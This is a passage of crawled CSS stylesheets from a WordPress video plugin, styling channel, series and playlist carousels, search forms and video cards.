}
.channel-category-shortcode .channel-filter a:focus {
  outline: none;
}
.channel-category-shortcode.default .channel-list {
  margin: 0 -15px;
}
.channel-category-shortcode.default .channel-item {
  padding: 0 15px;
}
.channel-category-shortcode .channels-ajax-view-more {
  position: absolute;
  right: 0;
  top: -70px;
}
@media screen and (max-width: 767px) {
  .channel-category-shortcode .channels-ajax-view-more {
    position: relative;
    top: 0;
    text-align: center;
  }
}
.channel-category-shortcode .channel-control {
  margin-top: 20px;
  text-align: center;
}
.channel-category-shortcode .channel-control .channel-control-item {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border: 1px solid #ccc;
  margin: 0 2px;
}
.channel-category-shortcode .channel-control .channel-control-item:first-child {
  margin-left: 0;
}
.channel-category-shortcode .channel-control .channel-control-item:last-child {
  margin-right: 0;
}
.channel-category-shortcode .channel-control .channel-control-item:hover {
  cursor: pointer;
  color: #fff;
  background-color: #fe2854;
  border: 1px solid #fe2854;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.channel-category-shortcode .channel-control .channel-control-item.disable {
  opacity: .5;
  pointer-events: none;
}

.channel-slideshow-shortcode .channel-slideshow-title {
  font-size: 20px;
  padding-bottom: 10px;
}
.channel-slideshow-shortcode .innplay-slick {
  display: none;
}
.channel-slideshow-shortcode .innplay-slick.slick-initialized {
  display: block;
}
.channel-slideshow-shortcode .innplay-slick:hover .slick-arrow.slick-prev, .channel-slideshow-shortcode .innplay-slick:hover .slick-arrow.slick-next {
  opacity: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.channel-slideshow-shortcode.default .channel-list {
  margin: 0 -10px;
}
.channel-slideshow-shortcode.default .channel-item {
  padding: 0 10px;
  margin-bottom: 10px;
}
.channel-slideshow-shortcode.default .channel-item:before {
  left: 10px;
  width: calc(100% - 20px);
}
.channel-slideshow-shortcode .slick-arrow.slick-prev, .channel-slideshow-shortcode .slick-arrow.slick-next {
  background: rgba(0, 0, 0, 0.3);
  border: none;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  opacity: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  z-index: 99;
  width: 30px;
  height: 30px;
  border-radius: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all .3s;
  transition: all .3s;
}
.channel-slideshow-shortcode .slick-arrow.slick-prev:before, .channel-slideshow-shortcode .slick-arrow.slick-next:before {
  color: #fff;
  font-family: 'slick';
  font-size: 14px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.channel-slideshow-shortcode .slick-arrow.slick-prev:hover, .channel-slideshow-shortcode .slick-arrow.slick-next:hover {
  background-color: #fe2854;
}
.channel-slideshow-shortcode .slick-arrow.slick-prev:hover:before, .channel-slideshow-shortcode .slick-arrow.slick-next:hover:before {
  color: #fff;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.channel-slideshow-shortcode .slick-arrow.slick-prev {
  left: 10px;
}
.channel-slideshow-shortcode .slick-arrow.slick-prev:before {
  content: '\f053';
  font-family: 'FontAwesome';
}
.channel-slideshow-shortcode .slick-arrow.slick-next {
  right: 10px;
}
.channel-slideshow-shortcode .slick-arrow.slick-next:before {
  content: '\f054';
  font-family: 'FontAwesome';
}
.channel-slideshow-shortcode .slick-dots {
  list-style: none;
  padding: 0;
  margin-top: 15px;
  text-align: center;
}
.channel-slideshow-shortcode .slick-dots li {
  display: inline-block;
  padding: 0 12px;
}
.channel-slideshow-shortcode .slick-dots li.slick-active button {
  width: 16px;
  height: 16px;
  background: transparent;
}
.channel-slideshow-shortcode .slick-dots li button {
  width: 8px;
  height: 8px;
  display: block;
  background: #000;
  border: 1px solid #000;
  font-size: 0;
  padding: 0;
  border-radius: 50%;
}
.channel-slideshow-shortcode .slick-dots li button:focus {
  outline: none;
}

.series-category-shortcode .series-filter {
  list-style: none;
  padding: 0;
  margin: 0 0 30px;
}
.series-category-shortcode .series-filter li {
  display: inline-block;
  margin: 0 10px;
}
.series-category-shortcode .series-filter li:first-child {
  margin-left: 0;
}
.series-category-shortcode .series-filter li:last-child {
  margin-right: 0;
}
.series-category-shortcode .series-filter a {
  display: block;
  color: #696969;
  position: relative;
  font-weight: 500;
  text-decoration: none !important;
  text-transform: uppercase;
}
.series-category-shortcode .series-filter a:before {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0;
  height: 2px;
  background-color: #fe2854;
}
.series-category-shortcode .series-filter a:hover, .series-category-shortcode .series-filter a.active {
  color: #333333;
}
.series-category-shortcode .series-filter a:hover:before, .series-category-shortcode .series-filter a.active:before {
  width: 100%;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.series-category-shortcode .series-filter a:focus {
  outline: none;
}
.series-category-shortcode.default .series-list {
  margin: 0 -15px;
}
.series-category-shortcode.default .series-item {
  padding: 0 15px;
}
.series-category-shortcode .seriess-ajax-view-more {
  position: absolute;
  right: 0;
  top: -70px;
}
@media screen and (max-width: 767px) {
  .series-category-shortcode .seriess-ajax-view-more {
    position: relative;
    top: 0;
    text-align: center;
  }
}
.series-category-shortcode .series-control {
  margin-top: 20px;
  text-align: center;
}
.series-category-shortcode .series-control .series-control-item {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border: 1px solid #ccc;
  margin: 0 2px;
}
.series-category-shortcode .series-control .series-control-item:first-child {
  margin-left: 0;
}
.series-category-shortcode .series-control .series-control-item:last-child {
  margin-right: 0;
}
.series-category-shortcode .series-control .series-control-item:hover {
  cursor: pointer;
  color: #fff;
  background-color: #fe2854;
  border: 1px solid #fe2854;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.series-category-shortcode .series-control .series-control-item.disable {
  opacity: .5;
  pointer-events: none;
}

.series-slideshow-shortcode .series-slideshow-title {
  font-size: 20px;
  padding-bottom: 10px;
}
.series-slideshow-shortcode .innplay-slick {
  display: none;
}
.series-slideshow-shortcode .innplay-slick.slick-initialized {
  display: block;
}
.series-slideshow-shortcode .innplay-slick:hover .slick-arrow.slick-prev, .series-slideshow-shortcode .innplay-slick:hover .slick-arrow.slick-next {
  opacity: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.series-slideshow-shortcode.default .series-list {
  margin: 0 -10px;
}
.series-slideshow-shortcode.default .series-item {
  padding: 0 10px;
}
.series-slideshow-shortcode .slick-arrow.slick-prev, .series-slideshow-shortcode .slick-arrow.slick-next {
  background: rgba(0, 0, 0, 0.3);
  border: none;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  opacity: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  z-index: 99;
  width: 30px;
  height: 30px;
  border-radius: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all .3s;
  transition: all .3s;
}
.series-slideshow-shortcode .slick-arrow.slick-prev:before, .series-slideshow-shortcode .slick-arrow.slick-next:before {
  color: #fff;
  font-family: 'slick';
  font-size: 14px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.series-slideshow-shortcode .slick-arrow.slick-prev:hover, .series-slideshow-shortcode .slick-arrow.slick-next:hover {
  background-color: #fe2854;
}
.series-slideshow-shortcode .slick-arrow.slick-prev:hover:before, .series-slideshow-shortcode .slick-arrow.slick-next:hover:before {
  color: #fff;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.series-slideshow-shortcode .slick-arrow.slick-prev {
  left: 10px;
}
.series-slideshow-shortcode .slick-arrow.slick-prev:before {
  content: '\f053';
  font-family: 'FontAwesome';
}
.series-slideshow-shortcode .slick-arrow.slick-next {
  right: 10px;
}
.series-slideshow-shortcode .slick-arrow.slick-next:before {
  content: '\f054';
  font-family: 'FontAwesome';
}
.series-slideshow-shortcode .slick-dots {
  list-style: none;
  padding: 0;
  text-align: center;
}
@media screen and (max-width: 767px) {
  .series-slideshow-shortcode .slick-dots {
    bottom: 15px;
  }
}
.series-slideshow-shortcode .slick-dots li {
  display: inline-block;
  padding: 0 12px;
}
.series-slideshow-shortcode .slick-dots li.slick-active button {
  width: 16px;
  height: 16px;
  background: transparent;
}
.series-slideshow-shortcode .slick-dots li button {
  width: 8px;
  height: 8px;
  display: block;
  background: #000;
  border: 1px solid #000;
  font-size: 0;
  padding: 0;
  border-radius: 50%;
}
.series-slideshow-shortcode .slick-dots li button:focus {
  outline: none;
}

.playlist-category-shortcode .playlist-filter {
  list-style: none;
  padding: 0;
  margin: 0 0 30px;
}
.playlist-category-shortcode .playlist-filter li {
  display: inline-block;
  margin: 0 10px;
}
.playlist-category-shortcode .playlist-filter li:first-child {
  margin-left: 0;
}
.playlist-category-shortcode .playlist-filter li:last-child {
  margin-right: 0;
}
.playlist-category-shortcode .playlist-filter a {
  display: block;
  color: #696969;
  position: relative;
  font-weight: 500;
  text-decoration: none !important;
  text-transform: uppercase;
}
.playlist-category-shortcode .playlist-filter a:before {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0;
  height: 2px;
  background-color: #fe2854;
}
.playlist-category-shortcode .playlist-filter a:hover, .playlist-category-shortcode .playlist-filter a.active {
  color: #333333;
}
.playlist-category-shortcode .playlist-filter a:hover:before, .playlist-category-shortcode .playlist-filter a.active:before {
  width: 100%;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.playlist-category-shortcode .playlist-filter a:focus {
  outline: none;
}
.playlist-category-shortcode.default .playlist-list {
  margin: 0 -15px;
}
.playlist-category-shortcode.default .playlist-item {
  padding: 0 15px;
}
.playlist-category-shortcode .playlists-ajax-view-more {
  position: absolute;
  right: 0;
  top: -70px;
}
@media screen and (max-width: 767px) {
  .playlist-category-shortcode .playlists-ajax-view-more {
    position: relative;
    top: 0;
    text-align: center;
  }
}
.playlist-category-shortcode .playlist-control {
  margin-top: 20px;
  text-align: center;
}
.playlist-category-shortcode .playlist-control .playlist-control-item {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border: 1px solid #ccc;
  margin: 0 2px;
}
.playlist-category-shortcode .playlist-control .playlist-control-item:first-child {
  margin-left: 0;
}
.playlist-category-shortcode .playlist-control .playlist-control-item:last-child {
  margin-right: 0;
}
.playlist-category-shortcode .playlist-control .playlist-control-item:hover {
  cursor: pointer;
  color: #fff;
  background-color: #fe2854;
  border: 1px solid #fe2854;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.playlist-category-shortcode .playlist-control .playlist-control-item.disable {
  opacity: .5;
  pointer-events: none;
}

.playlist-slideshow-shortcode .playlist-slideshow-title {
  font-size: 20px;
  padding-bottom: 10px;
}
.playlist-slideshow-shortcode .innplay-slick {
  display: none;
}
.playlist-slideshow-shortcode .innplay-slick.slick-initialized {
  display: block;
}
.playlist-slideshow-shortcode .innplay-slick:hover .slick-arrow.slick-prev, .playlist-slideshow-shortcode .innplay-slick:hover .slick-arrow.slick-next {
  opacity: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.playlist-slideshow-shortcode.default {
  overflow: hidden;
}
.playlist-slideshow-shortcode.default .playlist-list {
  margin: 0 -15px;
}
.playlist-slideshow-shortcode.default .playlist-item {
  padding: 0 15px;
}
.playlist-slideshow-shortcode .slick-arrow.slick-prev, .playlist-slideshow-shortcode .slick-arrow.slick-next {
  background: rgba(0, 0, 0, 0.3);
  border: none;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  opacity: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  z-index: 99;
  width: 30px;
  height: 30px;
  border-radius: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all .3s;
  transition: all .3s;
}
.playlist-slideshow-shortcode .slick-arrow.slick-prev:before, .playlist-slideshow-shortcode .slick-arrow.slick-next:before {
  color: #fff;
  font-family: 'slick';
  font-size: 14px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.playlist-slideshow-shortcode .slick-arrow.slick-prev:hover, .playlist-slideshow-shortcode .slick-arrow.slick-next:hover {
  background-color: #fe2854;
}
.playlist-slideshow-shortcode .slick-arrow.slick-prev:hover:before, .playlist-slideshow-shortcode .slick-arrow.slick-next:hover:before {
  color: #fff;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.playlist-slideshow-shortcode .slick-arrow.slick-prev {
  left: 15px;
}
.playlist-slideshow-shortcode .slick-arrow.slick-prev:before {
  content: '\f053';
  font-family: 'FontAwesome';
}
.playlist-slideshow-shortcode .slick-arrow.slick-next {
  right: 15px;
}
.playlist-slideshow-shortcode .slick-arrow.slick-next:before {
  content: '\f054';
  font-family: 'FontAwesome';
}
.playlist-slideshow-shortcode .slick-dots {
  list-style: none;
  padding: 0;
  text-align: center;
}
@media screen and (max-width: 767px) {
  .playlist-slideshow-shortcode .slick-dots {
    bottom: 15px;
  }
}
.playlist-slideshow-shortcode .slick-dots li {
  display: inline-block;
  padding: 0 12px;
}
.playlist-slideshow-shortcode .slick-dots li.slick-active button {
  width: 16px;
  height: 16px;
  background: transparent;
}
.playlist-slideshow-shortcode .slick-dots li button {
  width: 8px;
  height: 8px;
  display: block;
  background: #000;
  border: 1px solid #000;
  font-size: 0;
  padding: 0;
  border-radius: 50%;
}
.playlist-slideshow-shortcode .slick-dots li button:focus {
  outline: none;
}

.find-box {
  background-color: #fff;
  -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.3);
          box-shadow: 0 3px 6px rgba(0, 0, 0, 0.3);
  width: 600px;
  overflow: hidden;
  margin-left: -300px;
  position: fixed;
  top: 30px;
  bottom: 30px;
  left: 50%;
  z-index: 100105;
}
@media screen and (max-width: 767px) {
  .find-box {
    max-width: 300px;
    margin-left: -150px;
  }
}
.find-box input[type="text"] {
  border: 1px solid #e5e5e5;
}
.find-box input[type="text"]:focus {
  outline: none;
}
.find-box .button {
  background-color: #fe2854;
  border: none;
  color: #fff;
  padding: 2px 20px;
  border-radius: 5px;
  font-weight: 500;
}
.find-box .button span {
  color: #fff;
}

.find-box-head {
  background: #fcfcfc;
  border-bottom: 1px solid #ddd;
  height: 36px;
  font-size: 18px;
  font-weight: 600;
  line-height: 2;
  padding: 0 36px 0 16px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}

#find-posts-close {
  width: 36px;
  height: 36px;
  border: none;
  padding: 0;
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
  text-align: center;
  background: 0 0;
  color: #666;
}
#find-posts-close:before {
  font: normal 20px/36px dashicons;
  vertical-align: top;
  speak: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f158";
}

.find-box-inside {
  overflow: auto;
  padding: 16px;
  background-color: #fff;
  position: absolute;
  top: 37px;
  bottom: 45px;
  overflow-y: scroll;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

#find-posts-response,
.find-box-search {
  position: relative;
}

.find-box-buttons {
  padding: 8px 16px;
  background: #fcfcfc;
  border-top: 1px solid #ddd;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}

.ui-find-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #000;
  opacity: .7;
  filter: alpha(opacity=70);
  z-index: 100100;
}

.cmb-form input[type="text"] {
  border: 1px solid #e5e5e5;
}
.cmb-form input[type="text"]:focus {
  outline: none;
}
.cmb-form input[type=file]:focus {
  outline: none;
}
.cmb-form .button {
  background-color: rgba(0, 0, 0, 0.7);
  border: none;
  color: #fff;
  padding: 6px 20px;
  border-radius: 5px;
  font-weight: 500;
}
.cmb-form .button:hover {
  background-color: black;
}
.cmb-form .button span {
  color: #fff;
}
.cmb-form input[type="submit"] {
  background-color: #fe2854;
  border: none;
  color: #fff;
  padding: 6px 20px;
  border-radius: 5px;
  font-weight: 500;
}
.cmb-form .cmb-type-title .cmb-td {
  width: 100%;
}
.cmb-form .attached-posts-section {
  font-size: 14px;
  font-style: italic;
  padding-bottom: 10px;
}
@media screen and (max-width: 767px) {
  .cmb-form .cmb-th {
    font-size: 14px;
  }
}
.cmb-form .cmb-td {
  width: calc(100% - 200px);
}
@media screen and (max-width: 767px) {
  .cmb-form .cmb-td {
    padding: 0;
  }
}
.cmb-form .cmb-td input[type="text"] {
  width: 100%;
}
.cmb-form .select2-container {
  min-width: 200px;
}
.cmb-form .select2-container--default .select2-selection--single {
  border-radius: 0;
  border: 1px solid #e5e5e5;
}
.cmb-form .select2-container--default .select2-selection--single:focus {
  outline: none;
}
.cmb-form label {
  font-weight: 500;
}
.cmb-form .cmb-multicheck-toggle {
  padding: 0 10px;
  border: 1px solid #e5e5e5;
  height: 30px;
  line-height: 30px;
  display: inline-block;
}
.cmb-form .cmb-multicheck-toggle:hover {
  cursor: pointer;
}
.cmb-form ul {
  padding: 0;
  list-style: none;
}
.cmb-form .cmb2-text-medium {
  width: 100% !important;
}
.cmb-form .attached-posts-wrap .retrieved,
.cmb-form .attached-posts-wrap .attached {
  height: 142px !important;
  overflow-y: auto;
}
.cmb-form .attached-posts-wrap .cmb2-attached-posts-search-button {
  margin-top: 15px;
}
.cmb-form input[type="submit"] {
  display: block;
  margin: 30px auto 30px 210px;
}

#buddypress .innplay-archive-top {
  display: none;
}

.bd-tab-videos {
  margin: 0 -15px;
}
.bd-tab-videos .video-item {
  padding: 0 15px;
  margin-bottom: 15px;
}

.bd-tab-playlists {
  margin: 0 -15px;
}
.bd-tab-playlists .playlist-item {
  padding: 0 15px;
  margin-bottom: 15px;
}

.bd-tab-seriess {
  margin: 0 -15px;
}
.bd-tab-seriess .series-item {
  padding: 0 15px;
  margin-bottom: 15px;
}

.bd-tab-channels {
  margin: 0 -15px;
}
.bd-tab-channels .channel-item {
  padding: 0 15px;
  margin-bottom: 15px;
}

.bd-tab-channels {
  margin: 0 -15px;
}
.bd-tab-channels .channel-item {
  padding: 0 15px;
  margin-bottom: 15px;
}

.bp-no-item {
  padding-bottom: 10px;
}

.bd-pagination-cpt {
  margin: 30px 0;
  text-align: center;
}
.bd-pagination-cpt .bp-video-load-more,
.bd-pagination-cpt .bp-playlist-load-more,
.bd-pagination-cpt .bp-channel-load-more,
.bd-pagination-cpt .bp-series-load-more {
  background-color: #fe2854 !important;
  color: #fff !important;
  display: inline-block;
  font-weight: 500 !important;
  height: 40px;
  line-height: 40px !important;
  padding: 0 25px !important;
  border-radius: 5px !important;
  border: none !important;
}
.bd-pagination-cpt .bp-video-load-more:hover,
.bd-pagination-cpt .bp-playlist-load-more:hover,
.bd-pagination-cpt .bp-channel-load-more:hover,
.bd-pagination-cpt .bp-series-load-more:hover {
  color: #fff;
}
.bd-pagination-cpt .bp-video-load-more:focus,
.bd-pagination-cpt .bp-playlist-load-more:focus,
.bd-pagination-cpt .bp-channel-load-more:focus,
.bd-pagination-cpt .bp-series-load-more:focus {
  outline: none;
}
.bd-pagination-cpt .bp-video-load-more i,
.bd-pagination-cpt .bp-playlist-load-more i,
.bd-pagination-cpt .bp-channel-load-more i,
.bd-pagination-cpt .bp-series-load-more i {
  display: none;
}
.bd-pagination-cpt .bp-video-load-more.loading i,
.bd-pagination-cpt .bp-playlist-load-more.loading i,
.bd-pagination-cpt .bp-channel-load-more.loading i,
.bd-pagination-cpt .bp-series-load-more.loading i {
  display: inline-block;
}

/************* INNPLAY PLUGIN ****************/
body:not(.nectar-no-flex-height) #ajax-content-wrap,
body:not(.nectar-no-flex-height) #ajax-content-wrap .blurred-wrap,
body:not(.nectar-no-flex-height) .ocm-effect-wrap, body:not(.nectar-no-flex-height) .ocm-effect-wrap-inner {
  /*display: block;*/
}

.video-order-shortcode .video-filter a:before {
  background-color: transparent;
}

/* POSTER VIMEO */
.single-innplay_video .video-image .player-wrapper iframe {
  width: 100%;
  height: 100%;
  background-color: #fff0;
}

.innplay-container {
  max-width: 1425px !important;
  width: 100%;
}

.fa-facebook:before,
.fa-instagram:before,
.fa-youtube:before,
.fa-facebook-f:before,
.fa-twitter:before,
.fa-google-plus-g:before,
.fa-linkedin-in:before,
.fa-tumblr:before,
.fa-pinterest:before,
.fa-linkedin:before {
  font-family: FontAwesome !important;
}

.single-innplay_channel .single-channel__info {
  padding-left: 0px;
}

/*** SEARCH FORM ***/
body[data-fancy-form-rcs="1"] div.fancy-select-wrap {
  padding-top: 0;
}

body[data-button-style*="slightly_rounded"] li.nectar-button a {
  text-align: center;
  color: #fff;
  display: block;
  padding: 10px 15px;
}

.select2-container {
  min-width: 200px;
}

.displayNone {
  display: none !important;
}

form.searchandfilter h4 {
  margin: 0 !important;
  padding: 0px 0 5px;
  font-size: 16px !important;
  font-weight: 400 !important;
  line-height: 32px !important;
}

form.searchandfilter {
  width: 100%;
  margin-bottom: 15px;
}

form.searchandfilter ul {
  padding: 0 10px;
  margin-left: 0px;
}

form.searchandfilter > ul > li {
  display: inline-block;
  padding: 0;
  vertical-align: top;
  margin-bottom: 10px;
}

form.searchandfilter > ul > li:not(:last-child) {
  margin-right: 15px;
}

form.searchandfilter > ul > li:last-child {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  margin-bottom: 0;
  margin-top: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  -webkit-transition: opacity 0.45s cubic-bezier(0.25, 1, 0.33, 1), transform 0.45s cubic-bezier(0.25, 1, 0.33, 1), border-color 0.45s cubic-bezier(0.25, 1, 0.33, 1), color 0.45s cubic-bezier(0.25, 1, 0.33, 1), background-color 0.45s cubic-bezier(0.25, 1, 0.33, 1), box-shadow 0.45s cubic-bezier(0.25, 1, 0.33, 1);
  -webkit-transition: opacity 0.45s cubic-bezier(0.25, 1, 0.33, 1), border-color 0.45s cubic-bezier(0.25, 1, 0.33, 1), color 0.45s cubic-bezier(0.25, 1, 0.33, 1), background-color 0.45s cubic-bezier(0.25, 1, 0.33, 1), -webkit-transform 0.45s cubic-bezier(0.25, 1, 0.33, 1), -webkit-box-shadow 0.45s cubic-bezier(0.25, 1, 0.33, 1);
  transition: opacity 0.45s cubic-bezier(0.25, 1, 0.33, 1), border-color 0.45s cubic-bezier(0.25, 1, 0.33, 1), color 0.45s cubic-bezier(0.25, 1, 0.33, 1), background-color 0.45s cubic-bezier(0.25, 1, 0.33, 1), -webkit-transform 0.45s cubic-bezier(0.25, 1, 0.33, 1), -webkit-box-shadow 0.45s cubic-bezier(0.25, 1, 0.33, 1);
  transition: opacity 0.45s cubic-bezier(0.25, 1, 0.33, 1), transform 0.45s cubic-bezier(0.25, 1, 0.33, 1), border-color 0.45s cubic-bezier(0.25, 1, 0.33, 1), color 0.45s cubic-bezier(0.25, 1, 0.33, 1), background-color 0.45s cubic-bezier(0.25, 1, 0.33, 1), box-shadow 0.45s cubic-bezier(0.25, 1, 0.33, 1);
  transition: opacity 0.45s cubic-bezier(0.25, 1, 0.33, 1), transform 0.45s cubic-bezier(0.25, 1, 0.33, 1), border-color 0.45s cubic-bezier(0.25, 1, 0.33, 1), color 0.45s cubic-bezier(0.25, 1, 0.33, 1), background-color 0.45s cubic-bezier(0.25, 1, 0.33, 1), box-shadow 0.45s cubic-bezier(0.25, 1, 0.33, 1), -webkit-transform 0.45s cubic-bezier(0.25, 1, 0.33, 1), -webkit-box-shadow 0.45s cubic-bezier(0.25, 1, 0.33, 1);
  -webkit-transform: translateY(37px);
          transform: translateY(37px);
  -moz-transform: translateY(31px);
  -ms-transform: translateY(31px);
  -o-transform: translateY(31px);
}

form.searchandfilter > ul > li.nectar-button:hover {
  -webkit-box-shadow: 0 20px 38px rgba(0, 0, 0, 0.16);
          box-shadow: 0 20px 38px rgba(0, 0, 0, 0.16);
  -webkit-transform: translateY(35px);
          transform: translateY(35px);
  -moz-transform: translateY(35px);
  -ms-transform: translateY(35px);
  -o-transform: translateY(35px);
}

.archive-pagination {
  display: none;
}

.i-agree-box .text-light {
  color: #f2f2f2;
  text-decoration: underline;
}


--- FILE ---
content_type: text/css
request_url: https://www.aqahome.tv/wp-content/plugins/innplay-vidi/innplay_include/css/card.css?ver=6.8.2
body_size: 2956
content:
/* Fallback */
.wrapper-innplay-vid {
    min-width: calc(25% - 2rem);
    width: calc(25% - 2rem);
    height: 400px;
    background: #fff;
    position: relative;
    overflow: hidden;
    border-radius: 3px;
    box-shadow: none;
    transition: box-shadow 0.5s, transform 0.5s;
    box-shadow: 3px 3px 10px rgba(0, 0, 0, 0.1);
    margin: 10px;
    flex: 0 1 calc(25% - 20px);
}

.slick-slide .wrapper-innplay-vid {
    min-width: calc(25% - 2rem);
    width: calc(25% - 2rem);
    height: 400px;
    background: white;
    /*margin: auto;*/
    /*margin:10px; */
    position: relative;
    overflow: hidden;
    /*border-radius: 10px 10px 10px 10px;*/
    border-radius: 3px;
    box-shadow: none;
    /*transform: scale(1);*/
    transition: box-shadow 0.5s, transform 0.5s;
    box-shadow: 3px 3px 10px rgba(0, 0, 0, 0.1);
    margin: 0px;
    flex: 0 1 calc(25% - 0px);
    /*width: auto!important;*/
}

.grid-columns {
    flex-wrap: wrap;
    display: flex;
    flex-flow: row wrap;
}

.wrapper-innplay-vid:hover {
    /*transform: scale(1.02);*/
    /*box-shadow: 5px 20px 30px rgba(0, 0, 0, 0.2);*/
    box-shadow: 3px 3px 10px rgba(0, 0, 0, 0.1);
    font-size: 12px;
}

.wrapper-innplay-vid .container-innplay-vid {
    width: 100%;
    height: 100%;
}

.wrapper-innplay-vid .container-innplay-vid .top {
    height: 80%;
    width: 100%;
    /*background: url(clase_online_fitboxing.jpg) no-repeat center center;*/
    -webkit-background-size: 100%;
    -moz-background-size: 100%;
    -o-background-size: 100%;
    background-size: 100%;
}

.wrapper-innplay-vid .container-innplay-vid .bottom {
    /* width: 200%;*/
    height: 20%;
    transition: transform 0.5s;
}

.wrapper-innplay-vid .container-innplay-vid .bottom.clicked {
    transform: translateX(-50%);
}

.wrapper-innplay-vid .container-innplay-vid .bottom h1 {
    margin: 0;
    padding: 0;
}

.wrapper-innplay-vid .container-innplay-vid .bottom p {
    margin: 0;
    padding: 0;
}

.wrapper-innplay-vid .container-innplay-vid .bottom .left {
    height: 100%;
    width: 50%;
    background: #f4f4f4;
    position: relative;
    float: left;
}

.wrapper-innplay-vid .container-innplay-vid .bottom .left .details {
    padding: 20px;
    float: left;
    width: calc(70% - 40px);
}

.wrapper-innplay-vid .container-innplay-vid .bottom .left .buy {
    float: right;
    width: calc(30% - 2px);
    height: 100%;
    background: #f1f1f1;
    transition: background 0.5s;
    border-left: solid thin rgba(0, 0, 0, 0.1);
}

.wrapper-innplay-vid .container-innplay-vid .bottom .left .buy i {
    font-size: 30px;
    padding: 30px;
    color: #254053;
    transition: transform 0.5s;
}

.wrapper-innplay-vid .container-innplay-vid .bottom .left .buy:hover {
    background: #A6CDDE;
}

.wrapper-innplay-vid .container-innplay-vid .bottom .left .buy:hover i {
    transform: translateY(5px);
    color: #00394B;
}

.wrapper-innplay-vid .container-innplay-vid .bottom .right {
    width: 50%;
    background: #A6CDDE;
    color: white;
    float: right;
    height: 200%;
    overflow: hidden;
}

.wrapper-innplay-vid .container-innplay-vid .bottom .right .details {
    padding: 20px;
    float: right;
    width: calc(70% - 40px);
}

.wrapper-innplay-vid .container-innplay-vid .bottom .right .done {
    width: calc(30% - 2px);
    float: left;
    transition: transform 0.5s;
    border-right: solid thin rgba(255, 255, 255, 0.3);
    height: 50%;
}

.wrapper-innplay-vid .container-innplay-vid .bottom .right .done i {
    font-size: 30px;
    padding: 30px;
    color: white;
}

.wrapper-innplay-vid .container-innplay-vid .bottom .right .remove {
    width: calc(30% - 1px);
    clear: both;
    border-right: solid thin rgba(255, 255, 255, 0.3);
    height: 50%;
    background: #BC3B59;
    transition: transform 0.5s, background 0.5s;
}

.wrapper-innplay-vid .container-innplay-vid .bottom .right .remove:hover {
    background: #9B2847;
}

.wrapper-innplay-vid .container-innplay-vid .bottom .right .remove:hover i {
    transform: translateY(5px);
}

.wrapper-innplay-vid .container-innplay-vid .bottom .right .remove i {
    transition: transform 0.5s;
    font-size: 30px;
    padding: 30px;
    color: white;
}

.wrapper-innplay-vid .container-innplay-vid .bottom .right:hover .remove,
.wrapper-innplay-vid .container-innplay-vid .bottom .right:hover .done {
    transform: translateY(-100%);
}

.wrapper-innplay-vid .inside {
    z-index: 9;

    width: 140px;
    height: 140px;
    position: absolute;
    top: -70px;
    right: -70px;
    border-radius: 0px 0px 200px 200px;
    transition: all 0.5s, border-radius 2s, top 1s;
    overflow: hidden;
}

.wrapper-innplay-vid .inside .icon {
    position: absolute;
    right: 85px;
    top: 85px;
    color: white;
    opacity: 1;
    font-size: 22px;
}

.wrapper-innplay-vid .inside:hover {
    width: 100%;
    right: 0;
    top: 0;
    border-radius: 0;
    height: 80%;
}

.wrapper-innplay-vid .inside:hover .icon {
    opacity: 0;
    right: 15px;
    top: 15px;
}

.wrapper-innplay-vid .inside:hover .contentsr-innplay-vid {
    opacity: 1;
    transform: scale(1);
    transform: translateY(0);
}

.wrapper-innplay-vid .inside .contentsr-innplay-vid {
    padding: 5%;
    opacity: 0;
    transform: scale(0.5);
    transform: translateY(-200%);
    transition: opacity 0.2s, transform 0.8s;
}

.wrapper-innplay-vid .inside .contentsr-innplay-vid table {
    text-align: left;
    width: 100%;
}

.wrapper-innplay-vid .inside .contentsr-innplay-vid h1,
.wrapper-innplay-vid .inside .contentsr-innplay-vid p,
.wrapper-innplay-vid .inside .contentsr-innplay-vid table {
    color: white;
}

.wrapper-innplay-vid .inside .contentsr-innplay-vid p {
    font-size: 13px;
}

/********************** FOOTER *****************/
.card-vid-stats {
    grid-area: stats;
    display: grid;
